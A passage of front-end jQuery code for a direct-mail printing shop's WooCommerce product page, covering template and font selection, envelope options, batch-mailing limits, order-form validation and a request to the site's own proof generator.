            productImageContent.appendChild(nextButton);
            productImageContent.appendChild(closeButton);
          });
          productNameIndex = productNameIndex + 1;
        }

        $(".ylhq-template").change(function (event) {
          var checkedValue = event.target.value;
          var imageUrl = $(event.target).data("image-url");
          $("#row_attribute_postage").show();
          $("#row_attribute_font-selection").show();
          $("#row_attribute_font-color").show();
          $("#row_attribute_paper-color").show();
          $("#row_attribute_envelope").show();
          $("#row_attribute_second_page").show();
          $("#paper_type_parent").show();
          if ($("#products").val() == "Tri-Fold Letter") {
            if (
              document.querySelector("#row_attribute_background_style") != null
            ) {
              document.querySelector(
                "#row_attribute_background_style"
              ).style.display = null;
            }
          }
          var productName = $(event.target).data("product-name");
          document.getElementById("products").value = productName;
          document.querySelector("#templates").value = checkedValue;
          functionChangeProductVariation(false, true);
          event.preventDefault();
          let imgTemplateSelected = $(event.target).data("image-url");
          let valueTemplateSelected = event.target.value;
          let textTemplateSelected = "";
          let colorTemplateSelected = "";
          if (YLHQ_var.stockTemplate[valueTemplateSelected] == "1") {
            this.imgTemplateSelected = imgTemplateSelected;
            this.valueTemplateSelected = valueTemplateSelected;
            this.textTemplateSelected = textTemplateSelected;
            this.colorTemplateSelected = colorTemplateSelected;
            var item =
              '<li style = "color:' +
              colorTemplateSelected +
              '"><div style="display: flex;align-items: center;"><img style = "object-fit: contain;" src="' +
              imgTemplateSelected +
              '" alt="" /><span>' +
              textTemplateSelected +
              "</span></div></li>";
            $("#ylhq_control_templates .btn-select").html(item);
            $("#ylhq_control_templates .btn-select").attr(
              "value",
              valueTemplateSelected
            );
            document.querySelector("#templates").value = valueTemplateSelected;
            var fedevalue = document.querySelector("input.qty").value;
            setTimeout(function () {
              document.querySelector("input.qty").value = fedevalue;
            }, 500);
          }
        });
      });

      this.$fede10.on("change", this.setEnvelope.bind(this));
      this.$fontEnvelope.on("change", this.setFontEnvelope.bind(this));

      this.$form.on(
        "wc_variation_form",
        function () {
          var custom_option = false;

          this.$templates.find("option").each(function () {
            if (
              $(this).attr("value").toLowerCase().indexOf("custom designed") !==
              -1
            ) {
              custom_option = true;
            }
          });

          if (
            document.querySelector("#fede_metadata_prdpage4").value == 60583 ||
            document.querySelector("#fede_metadata_prdpage4").value == 60636
          ) {
            custom_option = true;
          }
          if (custom_option) {
            this.$templates.on("change", this.toggleContent.bind(this));
            this.$fede1.on("change", this.checkFields.bind(this));
          }

          this.$fede2.on("change", this.setColor.bind(this));
          this.$font.on("change", this.setFont.bind(this));

          this.$fede7.on("change", function () {
            if (document.querySelector(".fede_custom_option7").value == "no") {
              document.querySelector(".fede_custom_option6").style.display =
                "none";
              document.querySelector(".fede_custom_option6").value = 1;
              document.querySelector("#label_fede").style.display = "none";
              document.querySelector("#span_fede").style.display = "none";
            }
            if (document.querySelector(".fede_custom_option7").value == "yes") {
              document.querySelector(".fede_custom_option6").style.display = "";
              document.querySelector("#label_fede").style.display = "";
              document.querySelector("#span_fede").style.display = "";
            }
          });

          //template + file on change
          this.$templates.on("change", function () {
            fede_func_onchage_tempfile();
          });
          this.$font.on("change", function () {
            fede_func_onchage_tempfile();
          });
          this.$fede2.on("change", function () {
            fede_func_onchage_tempfile();
          });
          this.$fede8.on("change", function () {
            fede_func_onchage_tempfile();
          });
          this.$fede1.on("change", function () {
            fede_func_onchage_tempfile();
          });
          this.$content1.on("change", function () {
            fede_func_onchage_tempfile();
          });
          if (jQuery(".variations_form").find("#designer_pp_input") != null)
            jQuery(".variations_form")
              .find("#designer_pp_input")
              .on("change", function () {
                fede_func_onchage_tempfile();
              });
          if (document.getElementById("input_json_product_touch") != null)
            document
              .getElementById("input_json_product_touch")
              .addEventListener("change", function () {
                fede_func_onchage_tempfile();
              });

          //designer_pp_input
          //fede_iframe_proofs
          // product page validation

          this.$fede5.prop("disabled", false);
          this.$fede6.hide();
          console.log("v.4.09");

          /* $(function () {
                $('.variations_form').areYouSure(
                    {
                        'message': 'It looks like you have been editing the form. If you leave the page, your changes will be lost!'
                    }
                );
            }); */

          $("body").on(
            "DOMSubtreeModified",
            ".single_add_to_cart_button",
            function () {
              setTimeout(function () {
                document.querySelector(
                  ".single_add_to_cart_button"
                ).disabled = false;
              }, 500);
            }
          );

          this.$fede5.on("click", function (event) {
            event.preventDefault();
            var fede_activator_forform = 0;
            var fede_error_forform = [];
            if (
              typeof document.querySelector("#paper-color") != "undefined" &&
              document.querySelector("#paper-color") != null
            ) {
              if (
                document.querySelector("#paper-color").value.length > 0 ||
                $("#templates").val() == "Custom Postcard on File" ||
                $("#templates").val() == "Custom Letter on File"
              ) {
                document
                  .querySelector("#paper-color")
                  .classList.remove("fede_validation_redclass");
              } else {
                document
                  .querySelector("#paper-color")
                  .classList.add("fede_validation_redclass");
                fede_activator_forform = 1;
                fede_error_forform.push("Paper Color");
              }
            }

            if (
              typeof document.querySelector("#font-selection") != "undefined" &&
              document.querySelector("#font-selection") != null
            ) {
              if (
                document.querySelector("#font-selection").value.length > 0 ||
                $("#templates").val() == "Custom Postcard on File" ||
                $("#templates").val() == "Custom Letter on File"
              ) {
                document
                  .querySelector("#font-selection")
                  .classList.remove("fede_validation_redclass");
              } else {
                document
                  .querySelector("#font-selection")
                  .classList.add("fede_validation_redclass");
                fede_activator_forform = 1;
                fede_error_forform.push("Font Selection");
              }
            }

            if (
              typeof document.querySelector("#font-color") != "undefined" &&
              document.querySelector("#font-color") != null
            ) {
              if (
                document.querySelector("#font-color").value.length > 0 ||
                $("#templates").val() == "Custom Postcard on File" ||
                $("#templates").val() == "Custom Letter on File"
              ) {
                document
                  .querySelector("#font-color")
                  .classList.remove("fede_validation_redclass");
              } else {
                document
                  .querySelector("#font-color")
                  .classList.add("fede_validation_redclass");
                fede_activator_forform = 1;
                fede_error_forform.push("Font Color");
              }
            }

            if (
              typeof document.querySelector("#templates") != "undefined" &&
              document.querySelector("#templates") != null
            ) {
              if (document.querySelector("#templates").value.length > 0) {
                document
                  .querySelector("#templates")
                  .classList.remove("fede_validation_redclass");
              } else {
                document
                  .querySelector("#templates")
                  .classList.add("fede_validation_redclass");
                fede_activator_forform = 1;
                fede_error_forform.push("Templates");
              }
            } else {
              if (
                typeof document.querySelector("#pa_templates") != "undefined" &&
                document.querySelector("#pa_templates") != null
              ) {
                if (document.querySelector("#pa_templates").value.length > 0) {
                  document
                    .querySelector("#pa_templates")
                    .classList.remove("fede_validation_redclass");
                } else {
                  document
                    .querySelector("#pa_templates")
                    .classList.add("fede_validation_redclass");
                  fede_activator_forform = 1;
                  fede_error_forform.push("Templates");
                }
              }
            }

            if (
              typeof document.querySelector("#envelope") != "undefined" &&
              document.querySelector("#envelope") != null
            ) {
              if (document.querySelector("#envelope").value.length > 0) {
                document
                  .querySelector("#envelope")
                  .classList.remove("fede_validation_redclass");
              } else {
                document
                  .querySelector("#envelope")
                  .classList.add("fede_validation_redclass");
                fede_activator_forform = 1;
                fede_error_forform.push("Envelope");
              }
            }

            if (
              typeof document.querySelector("#postage") != "undefined" &&
              document.querySelector("#postage") != null
            ) {
              if (document.querySelector("#postage").value.length > 0) {
                document
                  .querySelector("#postage")
                  .classList.remove("fede_validation_redclass");
              } else {
                document
                  .querySelector("#postage")
                  .classList.add("fede_validation_redclass");
                fede_activator_forform = 1;
                fede_error_forform.push("Postage");
              }
            }

            if (
              typeof document.querySelector(".fede_custom_option44") !=
                "undefined" &&
              document.querySelector(".fede_custom_option44") != null &&
              document.querySelector(".fede_custom_option44").style.display !=
                "none"
            ) {
              if (
                document.querySelector(".fede_custom_option44").value.length > 0
              ) {
                document
                  .querySelector(".fede_custom_option44")
                  .classList.remove("fede_validation_redclass");
              } else {
                document
                  .querySelector(".fede_custom_option44")
                  .classList.add("fede_validation_redclass");
                fede_activator_forform = 1;
                fede_error_forform.push("Email");
              }
            }

            if (
              typeof document.querySelector("#fede_terms_adn_c input") !=
                "undefined" &&
              document.querySelector("#fede_terms_adn_c input") != null &&
              document.querySelector("#fede_terms_adn_c input").style.display !=
                "none"
            ) {
              if (
                document.querySelector("#fede_terms_adn_c input").checked ==
                true
              ) {
                document
                  .querySelector("#fede_terms_adn_c input")
                  .classList.remove("fede_validation_redclass");
              } else {
                document
                  .querySelector("#fede_terms_adn_c input")
                  .classList.add("fede_validation_redclass");
                fede_activator_forform = 1;
                fede_error_forform.push("Terms and Conditions");
              }
            }

            if (document.querySelector("#templates") != null) {
              if (
                document
                  .querySelector("#templates")
                  .value.toLowerCase()
                  .indexOf("template only") === -1
              ) {
                if (
                  typeof document.querySelector(
                    "#ylhq_eos_show_custom_input"
                  ) != undefined &&
                  document.querySelector("#ylhq_eos_show_custom_input") != null
                ) {
                  if (
                    document.querySelector("#ylhq_eos_show_custom_input")
                      .checked === true &&
                    document.querySelector("#ylhq_offer_meter_option").value ==
                      "yes"
                  ) {
                    if (
                      document.querySelector("#ylhq_eos_custom_percenteges")
                        .value.length > 0 &&
                      document.querySelector("#ylhq_eos_custom_percenteges")
                        .value > 0
                    ) {
                      document
                        .querySelector("#ylhq_eos_custom_percenteges")
                        .classList.remove("fede_validation_redclass");
                    } else {
                      document
                        .querySelector("#ylhq_eos_custom_percenteges")
                        .classList.add("fede_validation_redclass");
                      fede_activator_forform = 1;
                      fede_error_forform.push(
                        "Easy Offer System - Your Percentage (%)"
                      );
                    }
                  }
                }

                if (
                  YLHQ_var.ylhqUserRoles.find(
                    (element) => element == "gg-homes"
                  ) != undefined
                ) {
                  if (
                    typeof document.querySelector(
                      "#ylhq_eos_option_own_offers"
                    ) != undefined &&
                    document.querySelector("#ylhq_eos_option_own_offers") !=
                      null
                  ) {
                    if (
                      document.querySelector("#ylhq_eos_option_own_offers")
                        .checked === true &&
                      document.querySelector("#ylhq_offer_meter_option")
                        .value == "yes"
                    ) {
                      if (
                        document.querySelector(
                          "#ylhq_eos_custom_percenteges_gg"
                        ).value.length > 0 &&
                        document.querySelector(
                          "#ylhq_eos_custom_percenteges_gg"
                        ).value > 0
                      ) {
                        document
                          .querySelector("#ylhq_eos_custom_percenteges_gg")
                          .classList.remove("fede_validation_redclass");
                      } else {
                        document
                          .querySelector("#ylhq_eos_custom_percenteges_gg")
                          .classList.add("fede_validation_redclass");
                        fede_activator_forform = 1;
                        fede_error_forform.push(
                          "Easy Offer System - GG Percentage (%)"
                        );
                      }
                    }
                  }
                }

                if (
                  typeof document.querySelector(".fede_custom_option1") !=
                    "undefined" &&
                  document.querySelector(".fede_custom_option1") != null
                ) {
                  if (
                    document.querySelector(".fede_custom_option1").value
                      .length > 0
                  ) {
                    document
                      .querySelector(".fede_custom_option1")
                      .classList.remove("fede_validation_redclass");
                  } else {
                    document
                      .querySelector(".fede_custom_option1")
                      .classList.add("fede_validation_redclass");
                    fede_activator_forform = 1;
                    fede_error_forform.push("Batch Mailing Day");
                  }
                }

                if (
                  typeof document.querySelector(".fede_custom_option2") !=
                    "undefined" &&
                  document.querySelector(".fede_custom_option2") != null
                ) {
                  if (
                    document.querySelector(".fede_custom_option2").value
                      .length > 0
                  ) {
                    document
                      .querySelector(".fede_custom_option2")
                      .classList.remove("fede_validation_redclass");
                  } else {
                    document
                      .querySelector(".fede_custom_option2")
                      .classList.add("fede_validation_redclass");
                    fede_activator_forform = 1;
                    fede_error_forform.push("Order Notes");
                  }
                }

                if (
                  typeof document.querySelector("#input_7_4") != "undefined" &&
                  document.querySelector("#input_7_4") != null &&
                  document.querySelector("#field_7_4").style.display != "none"
                ) {
                  if (document.querySelector("#input_7_4").value.length > 0) {
                    document
                      .querySelector("#input_7_4")
                      .classList.remove("fede_validation_redclass");
                  } else {
                    document
                      .querySelector("#input_7_4")
                      .classList.add("fede_validation_redclass");
                    fede_activator_forform = 1;
                    fede_error_forform.push("Order on File ID");
                  }
                }

                //--
                if (
                  typeof document.querySelector(
                    "#day_mail_delivered_calendar"
                  ) != "undefined" &&
                  document.querySelector("#day_mail_delivered_calendar") !=
                    null &&
                  document.querySelector("#day_mail_delivered_calendar").style
                    .display != "none"
                ) {
                  if (
                    document.querySelector("#day_mail_delivered_calendar").value
                      .length > 0
                  ) {
                    document
                      .querySelector("#day_mail_delivered_calendar")
                      .classList.remove("fede_validation_redclass");
                  } else {
                    document
                      .querySelector("#day_mail_delivered_calendar")
                      .classList.add("fede_validation_redclass");
                    fede_activator_forform = 1;
                    fede_error_forform.push("Date - Batch Mailing Day");
                  }
                }
                //--
                if (
                  typeof document.querySelector(".fede_custom_option7") !=
                    "undefined" &&
                  document.querySelector(".fede_custom_option7") != null
                ) {
                  if (
                    document.querySelector(".fede_custom_option7").value
                      .length > 0
                  ) {
                    document
                      .querySelector(".fede_custom_option7")
                      .classList.remove("fede_validation_redclass");
                  } else {
                    document
                      .querySelector(".fede_custom_option7")
                      .classList.add("fede_validation_redclass");
                    fede_activator_forform = 1;
                    fede_error_forform.push(
                      "How much of your mail do you want to go out?"
                    );
                  }
                }

                if (
                  typeof document.querySelector("#products") != "undefined" &&
                  document.querySelector("#products") != null
                ) {
                  if (
                    document
                      .querySelector("#products")
                      .value.toLowerCase()
                      .indexOf("tri-fold letter") !== -1 ||
                    document
                      .querySelector("#products")
                      .value.toLowerCase()
                      .indexOf("self mailer letter") !== -1
                  ) {
                    if (
                      typeof document.querySelector("#stamp") != "undefined" &&
                      document.querySelector("#stamp") != null
                    ) {
                      if (document.querySelector("#stamp").value.length > 0) {
                        document
                          .querySelector("#stamp")
                          .classList.remove("fede_validation_redclass");
                      } else {
                        document
                          .querySelector("#stamp")
                          .classList.add("fede_validation_redclass");
                        fede_activator_forform = 1;
                        fede_error_forform.push("Stamp");
                      }
                    }

                    if (
                      document
                        .querySelector("#products")
                        .value.toLowerCase()
                        .indexOf("tri-fold letter") !== -1
                    ) {
                      if (
                        typeof document.querySelector(
                          "#tri_fold_background_style"
                        ) != "undefined" &&
                        document.querySelector("#tri_fold_background_style") !=
                          null
                      ) {
                        if (
                          document.querySelector("#tri_fold_background_style")
                            .value.length > 0 ||
                          $("#templates").val() == "Custom Letter on File"
                        ) {
                          document
                            .querySelector("#tri_fold_background_style")
                            .classList.remove("fede_validation_redclass");
                        } else {
                          document
                            .querySelector("#tri_fold_background_style")
                            .classList.add("fede_validation_redclass");
                          fede_activator_forform = 1;
                          fede_error_forform.push("Background Style");
                        }
                      }
                    }
                  }

                  if (
                    (document
                      .querySelector("#products")
                      .value.toLowerCase()
                      .indexOf("greeting cards") !== -1 ||
                      document
                        .querySelector("#products")
                        .value.toLowerCase()
                        .indexOf("folded notes") !== -1) &&
                    document.querySelector("#folded_note_textarea") != null
                  ) {
                    if (
                      document
                        .querySelector("#templates")
                        .value.toLowerCase()
                        .indexOf("custom d") === -1 &&
                      document
                        .querySelector("#templates")
                        .value.toLowerCase()
                        .indexOf("custom postcard on file") === -1 &&
                      document
                        .querySelector("#templates")
                        .value.toLowerCase()
                        .indexOf("custom letter on file") === -1
                    ) {
                      if (
                        document.querySelector("#folded_note_textarea").value
                          .length > 0
                      ) {
                        document
                          .querySelector("#folded_note_textarea")
                          .classList.remove("fede_validation_redclass");
                      } else {
                        document
                          .querySelector("#folded_note_textarea")
                          .classList.add("fede_validation_redclass");
                        fede_activator_forform = 1;
                        fede_error_forform.push("Edit message");
                      }
                    }
                  }
                }

                if (
                  typeof document.querySelector(".fede_custom_option6") !=
                    "undefined" &&
                  document.querySelector(".fede_custom_option6") != null
                ) {
                  if (
                    document.querySelector(".fede_custom_option6").value
                      .length > 0
                  ) {
                    var fede_max_shipments = "Mail All At Once";
                    var fede_max_shipments_num = 1;
                    var fede_current_shipments = document.querySelector(
                      ".fede_custom_option6"
                    ).value;
                    var cart_count = document.querySelector("input.qty").value;

                    if (Math.floor(cart_count / 500) >= 2) {
                      fede_max_shipments = "2 Weeks";
                      fede_max_shipments_num = 2;
                    }
                    if (Math.floor(cart_count / 500) >= 3) {
                      fede_max_shipments = "3 Weeks";
                      fede_max_shipments_num = 3;
                    }
                    if (Math.floor(cart_count / 500) >= 4) {
                      fede_max_shipments = "4 Weeks";
                      fede_max_shipments_num = 4;
                    }
                    if (Math.floor(cart_count / 500) >= 5) {
                      fede_max_shipments = "5 Weeks";
                      fede_max_shipments_num = 5;
                    }
                    if (Math.floor(cart_count / 500) >= 6) {
                      fede_max_shipments = "6 Weeks";
                      fede_max_shipments_num = 6;
                    }
                    if (Math.floor(cart_count / 500) >= 7) {
                      fede_max_shipments = "7 Weeks";
                      fede_max_shipments_num = 7;
                    }
                    if (Math.floor(cart_count / 500) >= 8) {
                      fede_max_shipments = "8 Weeks";
                      fede_max_shipments_num = 8;
                    }

                    if (product_id_fed == 87374) {
                    } else {
                    }

                    if (
                      fede_current_shipments <= fede_max_shipments_num ||
                      fede_user_id == 2671 ||
                      fede_user_id == 4228
                    ) {
                      // added for M
                      document
                        .querySelector(".fede_custom_option6")
                        .classList.remove("fede_validation_redclass");
                    } else {
                      document
                        .querySelector(".fede_custom_option6")
                        .classList.add("fede_validation_redclass");
                      fede_activator_forform = 1;
                      fede_error_forform.push(
                        "The max number of shipments allowed for " +
                          cart_count +
                          " pieces are " +
                          fede_max_shipments
                      );
                    }
                  } else {
                    document
                      .querySelector(".fede_custom_option6")
                      .classList.add("fede_validation_redclass");
                    fede_activator_forform = 1;
                    fede_error_forform.push("Batch Mailing Shipments");
                  }
                }

                if (
                  typeof document.querySelector("#fede_hidden_field_16547") !=
                    "undefined" &&
                  document.querySelector("#fede_hidden_field_16547") != null
                ) {
                  if (
                    document.querySelector("#fede_hidden_field_16547").value
                      .length > 0 ||
                    fede_user_id == 2671 ||
                    fede_user_id == 4228 ||
                    product_id_fed == 34541 ||
                    product_id_fed == 161454
                  ) {
                    // added for M
                    document
                      .querySelector(".file-input")
                      .classList.remove("fede_validation_redclass");
                    if (fede_var_activator_primary > 0)
                      document.querySelector("#count_file_user_ylhq").value =
                        fede_var_activator_primary;
                    else
                      document.querySelector("#count_file_user_ylhq").value =
                        "";
                  } else {
                    document
                      .querySelector(".file-input")
                      .classList.add("fede_validation_redclass");
                    fede_activator_forform = 1;
                    fede_error_forform.push("CSV list");
                  }
                }
              }
            }

            if (fede_activator_forform == 1) {
              document.getElementById("validation_information_fede").innerHTML =
                "";
              $("#fede_verification_modalalert").modal("show");
              document.getElementById(
                "validation_information_fede"
              ).innerHTML += "<ul>";

              fede_error_forform.forEach(function (element) {
                document.getElementById(
                  "validation_information_fede"
                ).innerHTML += " <li>" + element + "</li>";
              });

              document.getElementById(
                "validation_information_fede"
              ).innerHTML += "</ul>";
            } else {
              if (document.querySelector(".fede_custom_optionedit") != null) {
                fede_edit_ajaxcall();
              } else {
                var fede_send_form_activator = 0;

                if (fede_generateproof_act == true) {
                  fede_try_proofgenerator = fede_try_proofgenerator + 1;
                  titleProofPage = "Proof for your order";
                  var ref1 = fede_refnumber_id + "_" + fede_try_proofgenerator;
                  ref1_global = ref1;
                  fede_proofgenerator_openfunt();
                  $.ajax({
                    type: "POST",
                    url: "https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/providers/Template_html/provider_proofgenerator.php",
                    data: {
                      ref: fede_refnumber_id,
                      try: fede_try_proofgenerator,
                      security: fede_security_nonce,
                      file: document.getElementById("fede_hidden_field_16547")
                        .value,
                      product: product_fed,
                      font: font_selection_fed,
                      font_color: font_color_fed,
                      paper_color: paper_color_fed,
                      template: template_fed,
                      order: custom_on_file_id,
                      designer: designer_input_fed,
                      designerStandardOn: designerStandardOn,
                    },
                    dataType: "json",
                    success: function (data) {
                      document.getElementById("fede_hidden_ref_4536").value =
                        ref1;
                      if (data.success == true) {
                        fede_proofgenerator_closefunt();
                        showmodal_proofgenerator_fede();
                        designerStandardOn = "";
                      } else {
                        designerStandardOn = "";
                        fede_proofgenerator_closefunt();
                        alertb("Error generating the proof");
                      }
                    },
                  });

                  fede_generateproof_act = false;
                  document.querySelector(
                    ".variations_form .single_add_to_cart_button"
                  ).innerHTML = "Add to cart";
                  fede_send_form_activator = 1;
                } else if (fede_generateproof_act_touch) {
                  generateProofTouchYLHQ();
                  fede_send_form_activator = 1;
                }

                if (fede_generateproof_tem == true) {
                  document.getElementById(
                    "fede_hidden_field_templatename"
                  ).value = fede_generateproof_temname;
                } else {
                  if (
                    document.querySelector("#fede_hidden_field_templatename") !=
                    null
                  ) {
                    document.getElementById(
                      "fede_hidden_field_templatename"
                    ).value = "";
                  }
                }

                if (
                  fede_send_form_activator == 0 &&
                  document.getElementById("fede_metadata_prdpage4").value !=
                    27904
                ) {
                  if ($("#elementId").length > 0) {
                    document.getElementById("font-color").disabled = false;
                  }
                  if ($("#font-selection").length > 0) {
                    document.getElementById("font-selection").disabled = false;
                  }
                  if ($("#paper-color").length > 0) {
                    document.getElementById("paper-color").disabled = false;
                  }
                  if ($("#font-color").length > 0) {
                    document.getElementById("font-color").disabled = false;
                  }

                  if (document.querySelector("#postage") != null) {
                    document.querySelector("#postage").disabled = false;
                  }
                  if (document.querySelector("#envelope") != null) {
                    document.querySelector("#envelope").disabled = false;
                  }
                  if (document.querySelector("#paper-color") != null) {
                    document.querySelector("#paper-color").disabled = false;
                  }
                  if (document.querySelector("#font-color") != null) {
                    document.querySelector("#font-color").disabled = false;
                  }

                  document.querySelector(".variations_form").submit();
                  alertb(
                    "We leave this page open in case you want to modify your order. Please note that if you create more than one check out page at the same time, the last one will overwrite the previous ones.",
                    "Edit your order",
                    "Edit"
                  );

                  if (document.querySelector("#templates") != null) {
                    if (
                      document
                        .querySelector("#templates")
                        .value.toLowerCase()
                        .indexOf("black postcard") !== -1
                    ) {
                      if ($("#paper-color").length > 0) {
                        document.getElementById("paper-color").disabled = true;
                      }
                      if ($("#font-color").length > 0) {
                        document.getElementById("font-color").disabled = true;
                      }
                      if (document.querySelector("#paper-color") != null) {
                        document.querySelector("#paper-color").disabled = true;
                      }
                      if (document.querySelector("#font-color") != null) {
                        document.querySelector("#font-color").disabled = true;
                      }
                    }
                    if (
                      $("#templates").val() == "Custom Postcard on File" ||
                      $("#templates").val() == "Custom Letter on File"
                    ) {
                      if (document.querySelector("#font-selection") != null)
                        document.querySelector(
                          "#font-selection"
                        ).disabled = true;
                      if (document.querySelector("#font-color") != null)
                        document.querySelector("#font-color").disabled = true;
                      if (document.querySelector("#paper-color") != null)
                        document.querySelector("#paper-color").disabled = true;
                      // if (document.querySelector('#envelope') != null) {
                      //     jQuery("#envelope").removeClass("killvariation");
                      //     document.querySelector('#gallery_of_envelopes-selgall').style.display = 'none';
                      //     document.querySelector('#envelope').disabled = true;
                      // }
                      if (document.querySelector("#paper_type") != null)
                        document.querySelector("#paper_type").disabled = true;
                      // if (document.querySelector('#sticky_note') != null) document.querySelector('#sticky_note').disabled = true;
                      // if (document.querySelector('#second_page') != null) document.querySelector('#second_page').disabled = true;
                    }
                    if ($("#templates").val() == "Tri-Fold Letter") {
                      if (document.querySelector("#paper-color") != null)
                        document.querySelector("#paper-color").disabled = true;
                      if (document.querySelector("#envelope") != null)
                        document.querySelector("#envelope").disabled = true;
                      if (document.querySelector("#paper_type") != null)
                        document.querySelector("#paper_type").disabled = true;
                    }
                    if (
                      $("#templates").val() == "Bulletin Street View Postcard"
                    ) {
                      if (document.querySelector("#paper-color") != null)
                        document.querySelector("#paper-color").disabled = true;
                    }
                  }
                }
              }
            }
          });

          window.alert = function () {};
          // Avoid quantity onchange
          this.$fede1.on("change", function () {
            var fedevalue = document.querySelector("input.qty").value;
            setTimeout(function () {
              document.querySelector("input.qty").value = fedevalue;
            }, 500);
          });

          this.$fede2.on("change", function () {
            var fedevalue = document.querySelector("input.qty").value;
            setTimeout(function () {
              document.querySelector("input.qty").value = fedevalue;
            }, 500);
          });

          this.$fede3.on("change", function () {
            var fedevalue = document.querySelector("input.qty").value;
            setTimeout(function () {
              document.querySelector("input.qty").value = fedevalue;
            }, 500);
          });

          this.$fede4.on("change", function () {
            var fedevalue = document.querySelector("input.qty").value;
            setTimeout(function () {
              document.querySelector("input.qty").value = fedevalue;
            }, 500);
          });

          this.$fede4.on("change", function () {
            $("#templates").attr("style", "");

            if (
              $("#templates").val() == "Custom Designed Letter ($65)" ||
              $("#templates").val() == "Custom Designed Post Card ($65)"
            ) {
              // $("#templates").attr('style', 'color: yellowgreen !important');
            }
          });
        }.bind(this)
      );

      this.$thumbnails.on("dblclick", function () {
        $(".flex-active-slide a").trigger("click");
      });
    },

    setEnvelope: function () {
      if (this.productWithEnvelopeFont) {
        var envelope = this.$fede10.val();
        document.querySelector("#envelope-font").innerHTML = "";
        if (
          typeof envelope === "string" &&
          envelope.toLowerCase().indexOf("handwritten") !== -1
        ) {
          $("#row_attribute_envelope-font").slideUp();
          let selectValues_envelope_font =
            YLHQ_var.letterWithHandwrittenTenEnvelope["font-selection"];

          $.each(selectValues_envelope_font, function (key, value) {
            $("#envelope-font").append(
              $("<option></option>").attr("value", key).text(value)
            );
          });

          if (document.querySelector("#envelope-font") != null) {
            Array.from(
              document.querySelector("#envelope-font").options
            ).forEach(function (option_element) {
              if (
                [
                  "Popular Font",
                  "Belinda",
                  "Caolyna",
                  "Hipster Script Pro",
                  "Mint",
                  "Peoni Pro",
                  "Slim",
                  "Pommel",
                ].includes(option_element.value)
              ) {
                option_element.style.color = "yellowgreen";
              }
            });
          }

          $("#row_attribute_envelope-font").slideDown();
        } else {
          $("#row_attribute_envelope-font").slideUp();
          let selectValues_envelope_font =
            YLHQ_var.letterWith10Envelope["font-selection"];

          $.each(selectValues_envelope_font, function (key, value) {
            $("#envelope-font").append(
              $("<option></option>").attr("value", key).text(value)
            );
          });

          if (document.querySelector("#envelope-font") != null) {
            Array.from(
              document.querySelector("#envelope-font").options
            ).forEach(function (option_element) {
              if (
                [
                  "Popular Font",
                  "Belinda",
                  "Caolyna",
                  "Hipster Script Pro",
                  "Mint",
                  "Peoni Pro",
                  "Slim",
                  "Pommel",
                ].includes(option_element.value)
              ) {
                option_element.style.color = "yellowgreen";
              }
            });
          }
          var font = this.$font.val();
          document.querySelector("#envelope-font").value = font;
          $("#envelope-font").trigger("change");

          $("#row_attribute_envelope-font").slideDown();
        }
      }
    },

    setFontEnvelope: function () {
      var font = this.$fontEnvelope.val();

      let size = "large";

      console.log(font);
      switch (font) {
        case "Levy":
          font = "Levy";
          break;

        case "Tower":
          font = "CToress";
          break;

        case "Pommel":
          font = "Pommel";
          break;

        case "Brilliant":
          font = "Brilliant";
          break;

        case "Lindy":
          font = "Lindy";
          break;

        case "Givens":
          font = "Givens";
          break;

        case "OLMS":
          font = "olmhandwritingregular";
          break;

        case "Popular Font":
          font = "premiumultra26";
          break;

        case "New York":
          font = "newyorkfont"; //---
          break;
        case "Belinda":
          font = "Belinda";
          break;
        case "Caolyna":
          font = "Caolyna";
          break;
        case "Hipster Script Pro":
          font = "Hipster-script-pro";
          break;
        case "Mint":
          font = "Mint";
          break;
        case "Peoni Pro":
          font = "Peoni-Pro";
          break;
        case "Slim":
          font = "Slim";
          break; //-----------------
        case "Cursive":
          font = "Cursive2";
          size = "30px";
          break; //-----------------
        case "Print":
          font = "Print";
          break; //-----------------
        case "Architects Daughter":
          font = "architectsDaughter";
          break; //-----------------

        default:
          font = "inherit";
      }

      this.$fontEnvelope.css("font-family", font);

      this.$fontEnvelope.css("font-size", size);
    },

    setColor: function () {
      var color = this.$fede2.val();
      switch (color) {
        case "Red":
          color = "red";
          break;

        case "Blue":
          color = "blue";
          break;

        default:
          color = "inherit";
      }

      this.$fede2.attr("style", "color: " + color + " !important");
    },

    setFont: function () {
      var font = this.$font.val();

      let size = "large";

      console.log(font);
      switch (font) {
        case "Levy":
          font = "Levy";
          break;

        case "Tower":
          font = "CToress";
          break;

        case "Pommel":
          font = "Pommel";
          break;

        case "Brilliant":
          font = "Brilliant";
          break;

        case "Lindy":
          font = "Lindy";
          break;

        case "Givens":
          font = "Givens";
          break;

        case "OLMS":
          font = "olmhandwritingregular";
          break;

        case "Popular Font":
          font = "premiumultra26";
          break;

        case "New York":
          font = "newyorkfont"; //---
          break;
        case "Belinda":
          font = "Belinda";
          break;
        case "Caolyna":
          font = "Caolyna";
          break;
        case "Hipster Script Pro":
          font = "Hipster-script-pro";
          break;
        case "Mint":
          font = "Mint";
          break;
        case "Peoni Pro":
          font = "Peoni-Pro";
          break;
        case "Slim":
          font = "Slim";
          break; //-----------------
        case "Cursive":
          font = "Cursive2";
          size = "40px";
          break; //-----------------
        case "Print":
          font = "Print";
          size = "15px";
          break; //-----------------
        case "Architects Daughter":
          font = "architectsDaughter";
          break; //-----------------

        default:
          font = "inherit";
      }

      this.$font.css("font-family", font);

      this.$font.css("font-size", size);
    },

    setTemplates: function (productIdSelected, defaultTemplate = false) {
      document.querySelector("#ylhq_list_template_img").innerHTML = "";
      if (Object.keys(this.currentTemplates).length > 0) {
        let filterSelected = "";
        if (document.getElementById("ylhq_filter_templates") != null) {
          document
            .querySelectorAll("#ylhq_filter_templates button")
            .forEach((button) => {
              if (button.getAttribute("selected") == "true") {
                filterSelected = button.value;
              }
            });
        }

        const fragment = document.createDocumentFragment();

        for (const prop in this.currentTemplates) {
          let LI = document.createElement("LI");

          if (
            prop == "Custom Designed Post Card ($65)" ||
            prop == "Custom Designed Letter ($65)"
          ) {
            LI.style.color = `#df0000`;
          }

          let spanOutStock = `<span style="color: white;background: red;padding: 5px;border-radius: 12px;font-weight: bold;">Out of stock</span>`;

          let divTemplate = `<div style="display: flex;align-items: center;cursor: pointer;"><img style = "object-fit: contain;" src="${this.currentTemplates[prop].img}" alt="" value="${prop}"><span>${this.currentTemplates[prop].name}</span>`;

          if (YLHQ_var.stockTemplate[prop] != "1") {
            divTemplate = divTemplate + spanOutStock + "<div>";
          } else {
            divTemplate = divTemplate + "<div>";
          }

          LI.innerHTML = divTemplate;

          if (
            prop == "Template Only ($65)" &&
